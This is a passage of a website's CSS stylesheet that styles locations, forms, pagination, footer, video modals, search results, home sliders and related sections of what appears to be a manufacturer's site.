  border-bottom: 1px solid #9EA3AA;
  line-height: 1.5;
}

  .location-container .title {
    color: #2C2A29;
    font-size: 1.25em;
    font-weight: 700;
    line-height: 1.3;
    margin-bottom: 0.25em;
  }

  .location-container p {
    margin: 0;
  }

@media(max-width:767px) {
  #location-list {
    height: auto;
    width: 100%;
  }
}

@media(min-width:768px) {
  #location-list {
    height: calc(100vh - 61px);
  }
}

/*------------ Locations - End ---*/
/*------------ Contact - Start ---*/
.contact-boxes > div > div {
  position: relative
}

/*  .contact-boxes > div > div:before {
      display: none;
      position: absolute;
      content: '';
      top: -15px;
      right: -15px;
      height: 50px;
      width: 50px;
      background-color: #C8102E
    }*/

.faq-side-nav {
  list-style: none;
  margin: 50px 0 0 0;
  padding: 0;
}

label.error {
  color: #ff0000;
}

.sidebarmenu .faq-side-nav li a.active {
  color: #C8102E;
}

@media (min-width:576px) {
  .contact-boxes > div > div:before {
    display: block
  }
}

/*------------ Contact - End ---*/


/*------------ Resources - Start ---*/

/*  .select-row {
    width: calc(100% - 78px);
    float: left;
  }

  .filter-row_btn {
      float:left;
      padding-left:30px;
  }*/

ul.nav:focus {
  outline: 0;
}

.rsrcs a:hover {
  text-decoration: none
}

.res-icon {
  position: relative;
  box-sizing: border-box;
  min-height: 100px;
  margin-bottom: 1em;
  padding: 35% 0;
  text-align: center
}

.res-title {
  margin: 0 2em;
  text-align: center;
}

.res-img, .link-img {
  margin: 2em;
  border: 1px solid #707070;
  text-align: center;
  margin-top: 0;
}

  .res-img img, .link-img img {
    max-height: 17em;
  }

  .res-img:hover, .link-img:hover {
    background: #9B0E25;
  }

    .res-img:hover img {
      content: url('/Areas/CMS/assets/img/download-icon.svg');
      width: 70%;
      padding-bottom: 7.2%;
      margin: 15%;
      margin-top: 0;
    }

    .link-img:hover img {
      content: url('/Areas/CMS/assets/img/dex-interactive-link-icon.svg');
      width: 70%;
      margin: 3.2em 15%;
    }

@media(max-width:1799px) {
  .res-img img, .link-img img {
    max-height: 21em;
  }
}

@media(max-width:1599px) {
  .res-img img, .link-img img {
    max-height: 14em;
  }
}

@media(max-width:992px) {
  #distSearch .col-lg-3.order-0.order-lg-2 .glossary-link {
    text-align: left;
    padding-bottom: 1em;
  }
}

@media(max-width:767px) {
  .res-img img, .link-img img {
    max-height: 16.8em;
  }
}

@media(max-width:565px) {
  .res-img img, .link-img img {
    max-height: 40vw;
  }
}

.pdf-icon {
  background-image: url('/Areas/CMS/assets/img/pdf-icon.svg');
  background-repeat: no-repeat;
  background-position: center;
  background-size: 50%
}

.pdf-icon {
  background-image: url('/Areas/CMS/assets/img/pdf-icon.svg');
  background-repeat: no-repeat;
  background-position: center;
  background-size: 50%
}

.pdf-thumbnail {
  background-repeat: no-repeat;
  background-position: center;
  background-size: 50%;
  /*background-position: top center;
	background-size: cover;*/
}

.video-icon {
  background-image: url('/Areas/CMS/assets/img/play-icon.svg');
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
}

.rsrcs a .res-icon:before {
  opacity: 0;
  box-sizing: content-box;
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-color: #9B0E25;
  background-image: url('/Areas/CMS/assets/img/download-icon.svg');
  background-repeat: no-repeat;
  background-position: center -10px;
  background-size: 50% !important
}

.rsrcs a .res-icon.video-icon:before {
  background-image: url('/Areas/CMS/assets/img/play-icon-red.svg');
  background-position: center center;
  background-size: 36% !important
}

.rsrcs a:hover .res-icon:before {
  opacity: 1;
}

.glossary-link {
  text-align: right;
}

  .glossary-link a {
    height: 35px;
    line-height: 35px;
    font-size: 1.25rem;
    font-weight: 500;
  }

    .glossary-link a:hover,
    .glossary-link a:focus,
    .glossary-link a:active {
      text-decoration: none;
    }

.glossary-term {
  margin-bottom: 1.25em;
}

.clear-filters {
  text-align: right;
  padding-top: 1em;
}

@media(max-width:991px) {
  .clear-filters {
    text-align: left;
  }
}

@media (min-width:400px) {
  .rsrcs a .res-icon:before {
    background-position: center -25px
  }
}


/*------------ Resources - End ---*/


/*------------ Media Library - Start ---*/

.logo-container {
  display: flex;
  align-items: center;
  justify-content: center;
  box-sizing: border-box;
  min-height: 250px;
  background-color: #9EA3AA;
  border: 15px solid #DEE4ED;
  padding: 15px;
  text-align: center
}

  .logo-container img {
    width: auto;
    height: auto;
    max-height: 190px;
  }

.media-dropdown .btn.dropdown-toggle {
  width: 100%;
  background-color: #53565A;
  padding: 18px 15px;
  font-weight: 400
}

.media-dropdown .btn {
  font-size: .9em;
}

.media-dropdown .dropdown-menu {
  font-size: .9em;
  color: #fff;
  background-color: #62656a;
  border: none;
  border-radius: 0;
  width: 100%
}

  .media-dropdown .dropdown-menu ul {
    padding-left: 0;
    margin-bottom: 0
  }

.media-dropdown .dropdown-item {
  padding: .25em 1.5em .25em 2.5em;
  color: #fff;
  margin-bottom: .25em
}

  .media-dropdown .dropdown-item:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0
  }

  .media-dropdown .dropdown-item.active, .dropdown-item:active {
    color: #fff;
    background-color: transparent
  }

  .media-dropdown .dropdown-item:focus, .media-dropdown .dropdown-item:hover {
    background-color: transparent
  }

.media-dropdown label {
  margin-bottom: 0
}

/*------------ Media Library - End ---*/


/*------------ Forms - Start ---*/

.form-control {
  border-radius: 0;
  /*height: 48px !important;*/
}

input.form-control,
select.form-control:not([size]):not([multiple]) {
  height: 48px;
}

ul li.form-check {
  margin-bottom: 0
}

input.form-control, form textarea.form-control, select.form-control {
  background-color: #fff;
  border: 1px solid #9399A1
}

#newsSearch input, .searchField input, .searchField #findadealer-radius {
  width: calc(100% - 48px);
  float: left
}

.searchField button {
  width: 48px;
  height: 48px;
  border: none;
  float: left;
  background-color: #C8102E;
  color: #fff;
  font-weight: 400
}

  .searchField button:focus {
    outline: none
  }

.form-small input, .form-small select, .form-small textarea {
  font-size: .8em
}

.input-group-text {
  color: #fff;
  background-color: #53565A;
  border: 1px solid #53565A
}

.custom-select {
  background-image: url('/Areas/CMS/assets/img/select-down-arrow.svg');
  background-size: 12px;
}

.custom-filter select {
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: .375rem 1.75rem .375rem .75rem;
  line-height: 1.5;
  vertical-align: middle;
  border: red;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: #E2E8EF;
  cursor: pointer;
}

.custom-filter:after {
  content: url('/Areas/CMS/assets/img/filter-arrow.png');
  position: absolute;
  right: 2em;
  top: 0.4em;
  pointer-events: none;
}

.lib-listing select.form-control {
  border: 0;
  background-color: #E2E8EF;
}

.lib-listing #marketFilters {
  color: black;
  font-weight: 600;
  background-image: url(/Areas/CMS/assets/img/select-down-arr-red.svg);
}

.modal-top .shop-btn {
  height: 47px;
  left: 0;
  z-index: 5;
  margin-left: 55%;
}

.modal-text {
  margin-top: 2em;
}

.btnRed {
  border: 3px solid #C8102E;
  background-color: transparent;
  color: #C8102E;
  margin-top: 1em;
  padding: 1em 5em;
}

@media(min-width: 576px) {
  .modal-text {
    margin-left: 2em;
    margin-top: 0;
  }
}

.btn-sm {
  padding: 0.75em 2em;
  font-style: normal;
  font-size: 14px;
}

.modal-top button {
  right: 0.4em;
  top: 0.25em;
  width: 24px;
  color: white;
  height: 24px;
  color: white;
  opacity: 1 !important;
}

  .modal-top button:hover, .modal-top button:focus {
    outline: none;
    color: white;
  }

.modal-text h2 {
  margin-top: 0 !important;
}

@media (min-width:768px) {
  .modal-dialog.modal-lg {
    max-width: 700px;
  }
}

@media (min-width:992) {
  .modal-dialog.modal-lg {
    max-width: 850px;
  }
}

@media (min-width:1200px) {
  .modal-dialog.modal-lg {
    max-width: 1000px;
  }
}

.modal-content {
  position: relative;
}

.modal-body {
  padding: 1em 1.5em 1.5em;
}

  .modal-body .modal-img {
    width: 100%;
  }

@media (min-width: 576px) {
  .modal-body .modal-img {
    max-width: 270px;
    overflow: hidden;
  }
}

button.close {
  position: absolute;
  top: pxtoem(5);
  right: pxtoem(5);
  color: #FFFFFF; /*$white;*/
  font-size: 3em;
  line-height: 0.5;
  font-weight: 400;
  opacity: 0.8;
  background: transparent;
  border: 0;
  z-index: 10;
}

/*Datepicker Jquery UI*/
.ui-widget-header, .ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active {
  background: none
}

.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl {
  border-radius: 0;
}

.ui-widget-header {
  background-color: #e2e8ef;
}

.ui-datepicker-calendar .ui-state-default {
  background-color: #e2e8ef
}

.ui-datepicker-calendar .ui-state-hover {
  background-color: #fff
}

.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight {
  border-color: #C8102E
}

/*------------ Forms - End ---*/

.info-center .underline {
  text-decoration: underline;
}

.info-center .col a:hover img {
  opacity: .5;
}

@media(max-width: 575px) {
  .info-center .col {
    text-decoration: underline;
    margin: 2em 0;
  }
}


/*------------ Pagination - Start ---*/

.page-item {
  margin-bottom: 0
}

  .page-item.disabled .page-link {
    background-color: transparent !important;
    border-color: transparent;
    opacity: 0.1;
  }

    .page-item.disabled .page-link.prev-page {
      border-right-color: #53565A;
    }

    .page-item.disabled .page-link.next-page {
      border-left-color: #53565A;
    }

  .page-item .page-link {
    border: none;
    color: #000;
    border-radius: 0 !important;
    margin: 0;
    height: 100%
  }

  .page-item:first-child .page-link span {
    left: 12px
  }

  .page-item:last-child .page-link span {
    right: 12px
  }

  .page-item:first-child .page-link, .page-item:last-child .page-link {
    width: 2.125em
  }

    .page-item:first-child .page-link span, .page-item:last-child .page-link span {
      font-size: 2.5em;
      line-height: .375em;
      position: absolute;
      top: calc(100% - .695em)
    }

.page-link:hover {
  color: #c8102e
}

.page-link.prev:hover,
.page-link.next:hover {
  background: transparent !important;
}

.page-item.active .page-link {
  background-color: #c8102e;
  border-color: #c8102e;
}

.resource-pager .page-item .page-link {
  margin: 0 .4em;
  background-color: #E2E8EF;
  color: #53565A;
  width: unset;
  height: unset;
  font-size: .9em;
  padding: .3rem .6rem;
}

.resource-pager .page-item.active .page-link {
  background-color: #53565A;
  color: white;
  font-weight: 600;
}

.resource-pager .page-item:hover .page-link {
  background-color: #53565A;
  color: white;
}

.resource-pager .pageNext, .resource-pager .pagePrevious,
.resource-pager .last-page, .resource-pager .first-page {
  display: none;
}

.resource-pager .next-page, .resource-pager .prev-page {
  background-color: transparent;
}

.resource-pager .next-page {
  content: '';
  width: 0;
  height: 0;
  display: inline-block;
  border: .88em solid transparent;
  border-left-color: #53565A;
}

  .resource-pager .next-page .page-link {
    background-color: transparent;
  }

.resource-pager .prev-page {
  width: 0;
  height: 0;
  display: inline-block;
  border: .88em solid transparent;
  border-right-color: #53565A;
}

.resource-pager .next .page-link, .resource-pager .previous .page-link {
  background-color: transparent;
  padding: 0;
  font-size: 1em;
}

.resource-pager .next:hover .page-link {
  background-color: transparent;
  border-left-color: black;
}

.resource-pager .previous:hover .page-link {
  background-color: transparent;
  border-right-color: black;
}

.resource-pager .next-page:focus, .resource-pager .prev-page:focus {
  outline: none;
  box-shadow: none;
}

/*------------ Pagination - End ---*/
/*------------ Footer - Start ---*/
footer ul {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none
}

  footer ul li {
    margin-bottom: .4em
  }

footer a {
  color: #fff
}

.footer-nav h6, .footer-nav h6 a {
  font-size: 1em;
  color: #fff;
  margin-bottom: .75em;
  text-transform: uppercase
}

.footer-nav a {
  font-size: .65em
}

.footer-nav h5 {
  font-size: 1.1em
}

.footer-nav .container > div {
  flex-flow: wrap;
}

  .footer-nav .container > div > div {
    width: 100%
  }

.footer-nav li {
  line-height: 1.3
}

.footer-m-nav li {
  display: inline-block;
  padding: 0 .5em
}

.footer-nav .social-icons li {
  display: inline;
  margin-right: .3em
}

.footer-nav .social-icons a img {
  width: 40px;
  height: 40px;
}

.footer-nav .social-icons a:hover img {
  filter: brightness(1.2)
}

.footer-address {
  line-height: 1.2;
}

.footer-question {
  color: white;
  padding: 1em;
}

  .footer-question span {
    font-size: .7em;
  }

.btn.bg-dk-gray.mt-4 {
  border: 3px solid white;
  text-transform: none;
  font-size: 1em;
  /*padding: 0.6em 0.7em 1.2em;*/
}

  .btn.bg-dk-gray.mt-4:hover a,
  .btn.bg-dk-gray.mt-4:focus a,
  .btn.bg-dk-gray.mt-4:active a {
    text-decoration: none;
  }

@media(min-width:992px) {
  .footer-nav .container > div > div {
    width: 33.3%;
    flex-shrink: 0;
  }

  .footer-nav .container > div {
    justify-content: space-between
  }

    .footer-nav .container > div > div {
      width: auto;
    }

  .footer-nav .row > div {
  }

  .footer-nav .row > div {
    margin-bottom: 0
  }
}

@media(min-width:1600px) {
  .footer-nav a {
    font-size: .75em
  }
}

@media (max-width:991px) {
  .footer-copyright li:first-of-type {
    padding-right: 0;
    margin-right: 0
  }

  .footer-copyright li:nth-of-type(2):before {
    display: none;
  }
}

.footer-copyright {
  color: #dee3eb;
  font-size: .75em
}

  .footer-copyright li {
    display: inline
  }

  .footer-nav a, .footer-copyright a {
    color: #dee3eb
  }

    .footer-nav a:hover,
    .footer-nav a:focus,
    .footer-copyright a:hover,
    .footer-copyright a:focus {
      color: #fff
    }

  .footer-copyright li {
    position: relative;
    line-height: 2
  }

    .footer-copyright li:last-child {
      padding-right: 0
    }

    .footer-copyright li:before {
      content: "|";
      position: relative;
      top: -1px;
      right: 0
    }

    .footer-copyright li:first-child:before {
      display: none
    }

    .footer-copyright li a {
      padding: 1em .5em
    }

/*------------ Footer - End ---*/




.footer-social a {
  font-size: 1.5em;
  color: #DEE3EB
}

@media (max-width:767px) {
  .footer-social a {
    font-size: 1.25em;
  }
}

.footer-social a:hover, .footer-social a:focus {
  color: #fff;
  text-decoration: none;
}


/* VIDEO MODAL */
/* video Modal */
.toggle-video-modal {
  margin-top: 3em;
}


.sidebarmenu .toggle-video-modal {
  margin-top: 0;
}


.video-modal_open {
  overflow: hidden;
}

.video-modal_open {
  overflow: hidden;
}

.video-modal,
.video-modal-2,
.media-library-modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 90001;
  height: 100vh;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  transition: opacity .3s;
  overflow-y: auto;
  overflow-x: hidden;
  background-color: rgba(33, 33, 33, .95);
}

  .video-modal.active,
  .video-modal-2.active,
  .media-library-modal.active {
    opacity: 1;
    visibility: visible;
    pointer-events: all;
  }

  .video-modal .top,
  .video-modal-2 .top {
    height: 100px;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
  }

    /*.mobile-menu .top a.logo {
        display:block;
        position:absolute;
        top:65px;
        left:85px;
    }*/



    .video-modal .top a.close-modal,
    .video-modal-2 .top a.close-modal,
    .media-library-modal a.close-media-library-modal {
      position: absolute;
      right: 30px;
      top: 30px;
      padding: 0;
      display: block;
      z-index: 50;
      height: 50px;
      width: 90px;
      text-align: right;
      padding-top: 10px;
      padding-right: 5px;
      color: #ffffff;
      font-weight: 400;
      font-size: 20px;
    }


  .media-library-modal a.close-media-library-modal {
    right: 0;
    top: 0;
    width: 50px;
  }

.close-modal:before,
.close-modal:after,
.close-media-library-modal:before,
.close-media-library-modal:after {
  width: 35px;
  height: 4px;
  background-color: #fff;
  content: '';
  display: block;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  position: absolute;
  right: 55px;
  top: 50%;
  margin-top: 0;
}

.close-media-library-modal:before,
.close-media-library-modal:after {
  background-color: #000;
  right: 10px;
}

.close-modal:after,
.close-media-library-modal:after {
  transform: rotate(-45deg);
}

.video-modal_content {
  padding: 80px 50px 0 50px;
}

.video-wrapper {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
  z-index: 2;
}

.video-wrapper_outer {
  padding: 50px;
  max-width: 888.8889px;
  margin: 0 auto;
}

.video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

@media(max-width:991px) {
  .video-modal .top a.close-modal,
  .video-modal-2 .top a.close-modal {
    width: 40px;
    top: 10px;
    right: 15px;
  }

  .close-modal:before, .close-modal:after {
    right: 0;
  }

  .video-modal_content {
    padding: 80px 0 0 0;
  }
}


/* SEARCH */
.list-article {
  padding-bottom: 1.75em;
  margin-bottom: 1.75em;
  border-bottom: 1px solid rgba(0,0,0,.1);
}

  .list-article h2 {
    margin-top: 0;
  }

  .list-article .meta {
    margin-bottom: 0;
    font-size: 1.0em;
    line-height: 1.3;
    text-transform: uppercase;
    font-weight: 700;
  }

  .list-article .video-thumbnail {
    width: 175px;
  }

  .list-article a .meta {
    color: #2C2A29;
  }

  .list-article a .abstract {
    color: #2C2A29;
  }

  .list-article a:hover,
  .list-article a:focus,
  .list-article active {
    text-decoration: none;
  }

  .list-article figure {
    width: 125px;
    height: auto;
    float: left;
  }

    .list-article figure img {
      max-width: 100%;
      display: block;
      height: auto;
    }

  .list-article .content {
    margin-left: 150px;
  }

  .list-article.no-image .content {
    margin-left: 0;
  }

  .list-article .read-more,
  .list-article .read-more i {
    color: #C8102E;
  }

  .list-article a:hover .read-more,
  .list-article a:focus .read-more,
  .list-article active .read-more,
  .list-article a:hover .read-more i,
  .list-article a:focus .read-more i,
  .list-article active .read-more i {
    color: #2C2A29;
  }

.tabs-wrapper {
  width: 100%;
  float: left;
}

.tabs {
  list-style: none;
  margin: 0 auto;
  padding: 0;
}

  .tabs li {
    display: inline-block;
    text-align: center;
    float: left;
    padding: 15px;
    color: #1A322F;
    font-size: 18px;
    text-transform: uppercase;
    cursor: pointer;
    background-color: #fff;
    border-top: 10px solid #fff;
    margin: 0;
  }

    .tabs li.active {
      background-color: #f4f4f6;
      border-top: 10px solid #C8102E;
    }

.tab_content {
  background-color: #f4f4f6;
  padding: 30px;
}

  .tab_content .page-item .page-link {
    background-color: #f4f4f6;
  }

  .tab_content .page-item.active .page-link {
    background-color: #C8102E;
  }

.search-results-store-link {
  text-align: center;
  padding: 30px 0;
}

.product-tile {
  font-size: 15px;
  padding: 15px;
  margin: 0 -15px;
  position: relative;
  height: 100%;
}

  .product-tile p {
    margin-top: 0;
    margin-bottom: .25em;
    font-size: 0.8em;
  }

  .product-tile h2 {
    font-size: 1.3em;
    text-transform: uppercase;
    margin-top: 0;
    margin-bottom: 0;
  }

    .product-tile h2 a {
      color: #000;
    }

  .product-tile .small {
    font-size: .7em;
    margin-top: 2.1em;
  }

.product-image {
  display: block;
  padding: 15px 0;
  margin-bottom: 10px;
  height: 220px;
  display: flex;
  border: 1px solid #ddd;
  background-color: #fff;
  align-items: center;
  justify-content: center;
}

  .product-image img {
    display: block;
    max-width: 100%;
    max-height: 100%;
  }

.locate-a-distributor {
  background: #2C2A29;
  color: white !important;
  padding: .7em;
  font-weight: 500;
}



@media(max-width:575px) {
  .list-article .content {
    margin-left: 0;
    width: 100%;
  }

  .list-article figure {
    float: none;
  }

  .content-section .list-article h2 {
    font-size: 1.5em;
  }

  .tab_content {
    padding: 15px;
  }
}

.anchor {
  display: block;
  position: relative;
  top: -100px;
  visibility: hidden;
}

#tiles.anchor {
  top: -150px;
}

.borderless-filter select {
  border: 0;
}


/* Tow Assist */
.content-column {
  position: relative;
  width: 100%;
  min-height: 1px;
  -ms-flex: 0 0 32%;
  flex: 0 0 32%;
  max-width: 32%;
  border-right: solid 1px #2C2A29;
}

  .content-column:nth-child(1) {
    padding-right: 4%;
  }

  .content-column:nth-child(2) {
    -ms-flex: 0 0 36%;
    flex: 0 0 36%;
    max-width: 36%;
    padding: 0 4%;
  }

  .content-column:nth-child(3) {
    padding-left: 4%;
    border-right: none;
  }

  .content-column h3 {
    margin-bottom: 1em;
  }

.link-tile {
  height: 100%;
  padding: 1.5em;
  position: relative;
}

  .link-tile h3 {
    margin-bottom: 1em;
    color: #2C2A29;
  }

  .link-tile p {
    margin-bottom: 3em;
    color: #2C2A29;
  }

  .link-tile .bottom {
    position: absolute;
    bottom: 1.5em;
    text-decoration: underline;
    font-weight: 700;
    color: #2C2A29;
  }

  .link-tile:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(84,86,90,0);
    transition: all .25s;
  }

  .link-tile:hover:before {
    background-color: rgba(84,86,90,.25);
  }

a.link-tile_wrapper:hover,
a.link-tile_wrapper:hover {
  text-decoration: none !important;
}

.padding-fix {
  padding-left: 15px;
  padding-right: 15px;
}

@media(max-width:991px) {
  .content-column {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    border-right: none;
    padding-left: 0 !important;
    padding-right: 0 !important;
    border-bottom: solid 1px #2C2A29;
  }

    .content-column:nth-child(1) {
      padding-top: 0;
      padding-bottom: 8%;
    }

    .content-column:nth-child(2) {
      -ms-flex: 0 0 100%;
      flex: 0 0 100%;
      max-width: 100%;
      padding-top: 8%;
      padding-bottom: 8%;
    }

    .content-column:nth-child(3) {
      padding-top: 8%;
      padding-bottom: 0;
      border-bottom: none;
    }

  .logo-wrapper {
    margin: 0 auto 2em auto;
    max-width: 180px;
  }
}

.oem-info {
  display: none;
}

.center-axle, .rear-axle {
  visibility: hidden;
  opacity: 0;
}

.example {
  position: absolute;
  z-index: 20;
  /*height: 100%;*/
  width: 100%;
  visibility: hidden;
  opacity: 0;
  left: 49%;
}

  .example:hover {
    visibility: visible;
    opacity: 1;
  }

  .example p {
    width: 200px;
    border: 1px solid black;
    background: white;
    color: black;
    padding: 10px;
    font-size: .8em;
  }

.input-icons i {
  position: absolute;
  right: 3%;
  top: 9%;
  z-index: 50;
  cursor: pointer;
}

.input-icons {
  width: 100%;
  margin-bottom: 10px;
}

.icon {
  padding: 10px;
  min-width: 40px;
}

.input-field {
  width: 100%;
  padding: 10px;
  text-align: center;
}

#differenceMakerMinLength {
  position: absolute;
  z-index: 0;
  background: #9399A1;
  color: white;
  padding: 0.5em;
  right: 15px;
  bottom: 16.8em;
  pointer-events: none;
}

#Why {
  background-color: transparent !important;
}

@media(max-width:1799px) {
  #differenceMakerMinLength {
    bottom: 17.6em;
  }
}

@media(max-width:1199px) {
  #differenceMakerMinLength {
    bottom: 19.1em;
  }
}

@media(max-width:767px) {
  #differenceMakerMinLength {
    bottom: 25.1em;
  }
}

@media(min-width:555px) and (max-width:575px) {
  #differenceMakerMinLength {
    bottom: 23.6em;
  }
}

@media(max-width:554px) {
  #differenceMakerMinLength {
    bottom: 25.1em;
  }
}

/* IE ONLY STYLES */
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .timeline-slider_figure img {
    width: 100%;
  }

  .logo-container {
    display: block;
    position: relative;
  }

    .logo-container img {
      position: absolute;
      top: 50%;
      left: 50%;
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      max-width: 90%;
    }
}

.jobID {
  position: absolute;
  bottom: 25px;
}

.page-item:last-child .page-link span .fa-caret-right,
.page-item:last-child .page-link span .fa-caret-left {
  margin-top: -10px;
}

.job-post .news-date {
  font-size: 0.85em;
}

  .job-post .news-date.tag {
    background: #E2E8EF;
    padding: 5px 7px;
    display: inline-block;
  }

.job-post h3.h4 {
  margin-bottom: 0.5em;
}

.job-sidebar h4 {
  font-weight: 500;
}

.job-sidebar .link.login {
  font-size: 0.85em;
  text-decoration: underline;
}

  .job-sidebar .link.login:hover {
    text-decoration: none;
  }

.job-sidebar .at-share-btn-elements a {
  display: none;
}

.job-sidebar .btn {
  text-transform: uppercase;
  font-weight: 500;
  text-align: left;
  padding: 15px !important;
  margin-top: 10px;
  width: 100%;
  max-width: 250px;
}

  .job-sidebar .btn:hover {
    background: #EB2839 !important;
  }

  .job-sidebar .btn .arrow-white {
    border-color: transparent transparent transparent #fff;
    border-width: 7px 0 7px 7px;
  }

.link-arrow {
  width: 13px;
  display: inline-block;
  filter: brightness(0) invert(1);
}

  .link-arrow:after {
    content: url(/Areas/CMS/assets/img/dex-nav-outbound-arrow.svg);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    max-height: 15px;
  }

.dropdown-item .fa-arrow-right {
  transform: rotate(-45deg);
}

.flyoutmenuitem .fa-arrow-right {
  transform: rotate(-45deg);
}

.nav-item .fa-arrow-right {
  transform: rotate(-45deg);
}

.zoom-tile img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 65%;
  transition: all .3s ease-out;
  max-height: 65%;
  max-width: 65%;
}

.zoom-tile > div {
  border: 2px solid #E2E8EF;
  width: 100%;
  position: relative;
  padding-top: 100%;
}

.zoom-tile:hover img {
  width: 90%;
  max-height: 90%;
  max-width: 90%;
}

.zoom-tile:hover {
  text-decoration: none;
}

  .zoom-tile:hover .h3 {
    text-decoration: none;
    color: #C8102E;
  }

    .zoom-tile:hover .h3 span {
      text-decoration: none;
    }

.home-featured-slider .slick-slide {
  margin: 0 25px;
}

.home-featured-slider .slick-list {
  margin: 0 -25px;
}

.home-featured-slider .slick-next:before {
  border-color: transparent transparent transparent #C8102E !important;
}

.home-featured-slider .slick-prev:before {
  border-color: transparent #C8102E transparent transparent !important;
}

.home-featured-slider .slick-next,
.home-featured-slider .slick-prev {
  top: 39% !important;
  z-index: 20;
}

.home-featured-slider .h3,
#featured-products-grid .h3 {
  font-weight: bold;
  text-transform: uppercase;
  font-style: italic;
  margin-top: 0;
  margin-bottom: 0.5em;
}

.home-featured-slider,
#featured-products-grid {
  font-weight: bold;
}

.link-caret::after {
  background-image: url(/Areas/CMS/assets/img/link-arrow-dex.png);
  content: "";
  display: inline-block;
  height: 20px;
  width: 10px;
  left: 10px;
  position: relative;
  background-size: 10px 20px;
  transition: all ease-out .2s
}

.zoom-tile > div {
  overflow: hidden;
}

.zoom-tile img {
  width: auto;
  max-height: 65%;
  max-width: 85%;
}

.zoom-tile:hover img {
  width: auto;
  max-height: 70%;
  max-width: 95%;
}

.full-width-img.zoom-tile img {
  max-width: none !important;
  max-height: 100% !important;
}

.full-width-img.zoom-tile:hover img {
  max-height: 110% !important;
}

.zoom-tile p {
  font-weight: normal !important;
}


.link-caret {
  transition: all ease-out .2s
}

.link-caret {
  transition: all ease-out .2s
}

.arrwBx {
  position: relative;
}

  .arrwBx .link-caret {
    font-weight: bold;
    position: absolute;
    bottom: 2em;
    right: 2em;
  }

    .arrwBx .link-caret:after {
      background-image: url(/Areas/CMS/assets/img/link-arrow-dex.png);
      content: "";
      display: inline-block;
      height: 16px;
      width: 8px;
      left: 9px;
      bottom: -2px;
      position: relative;
      background-size: 8px 16px;
      transition: all ease-out .2s;
    }

#homenewsbanner-bg .arrwBx {
  min-height: 14em;
}

.zoom-tile:hover .link-caret::after,
.arrwBx:hover .link-caret::after {
  left: 16px;
}

#featured-products-grid .col-md-4 {
  margin-bottom: 2em;
}

.home-products {
  background-color: #E2E8EF;
}

.xwide-gutters {
  margin-right: -3.5em;
  margin-left: -3.5em;
}

  .xwide-gutters > [class*=col-] {
    padding-left: 3.5em;
    padding-right: 3.5em;
  }


@media(max-width:1199px) {
  #homenewsbanner-bg .arrwBx {
    min-height: 16em;
  }
}

@media(max-width:991px) {
  #homenewsbanner-bg .arrwBx {
    min-height: 21em;
  }
}

@media(max-width:991px) {
  #homenewsbanner-bg .arrwBx {
    min-height: 21em;
  }
}

@media(max-width:767px) {
  #homenewsbanner-bg .arrwBx {
    min-height: unset;
  }
}


/*Homepage Updates*/

.home-featured-slider .slick-dots {
  bottom: -2em !important;
}

  .home-featured-slider .slick-dots li button:before {
    color: #9EA3AA !important;
  }


  .home-featured-slider .slick-dots li.slick-active button:before {
    color: #C8102E !important;
  }

.home-featured-slider a > div {
  border: 5px solid transparent;
  transition: all ease-out .3s;
}

.home-featured-slider a:hover > div {
  border: 5px solid #C8102E;
}


.hmPrdctsItm a > div {
  background-color: white !important;
}

.hmPrdctsItm img {
  right: 0 !important;
}

.hmPrdctsItm .title {
  background-color: white !important;
  color: #2C2A29 !important;
  max-width: 10em;
}

.hmPrdctsItm a > div {
  border: 5px solid transparent;
}

.hmPrdctsItm:hover a > div {
  border: 5px solid #C8102E;
}

.dstrbtrCntr.bg-dk-red .dstrbtr-bg {
  background-color: #2C2A29 !important;
}

.dstrbtrCntr.bg-dk-red .dstrbtr-bg {
  background-color: #2C2A29 !important;
}


.dstrbtrCntr.bg-dk-red {
  background-color: #C8102E;
}

.dstrbtrCntr.bg-dk-red .dstrbtr-bg.text-white span {
    display: none;
  }

.dstrbtrCntr.bg-dk-red .dstrbtrCntr-content {
    display: flex;
    align-items: center;
    justify-content: space-around;
  }

.hoverbox {
  display: block;
  position: relative;
  width: 100%;
  overflow: hidden;
  padding-bottom: 102%;
  margin-bottom: 1em;
  transition: all ease-out .3s;
}

  .hoverbox .title {
    position: absolute;
    bottom: 0;
    padding: 0.5em;
    opacity: 1;
    visibility: visible;
    transition: all ease-out .3s;
    color: white !important;
  }

  .hoverbox:hover .title {
    opacity: 0;
    visibility: hidden;
  }

  .hoverbox .hover-content {
    max-height: 0;
    padding: .8em;
    color: white;
    background-color: rgba(0,0,0, .7);
    bottom: 0;
    position: absolute;
    visibility: hidden;
    opacity: 0;
    transition: all ease-out .3s;
  }

  /*.hoverbox .hover-content > p,
  .hoverbox .hover-content > span,
  .hoverbox .hover-content > h4 {
    opacity: 0;
    visibility: hidden
  }*/


  .hoverbox:hover .hover-content {
    max-height: 100%;
    opacity: 1;
    visibility: visible;
  }

    .hoverbox:hover .hover-content > p,
    .hoverbox:hover .hover-content > span,
    .hoverbox:hover .hover-content > h4 {
      opacity: 1;
      visibility: visible;
    }

#home-culture .bg-dk-gray {
  display: block;
  padding: 2em;
  color: white;
  height: 15.5em;
  box-sizing: border-box;
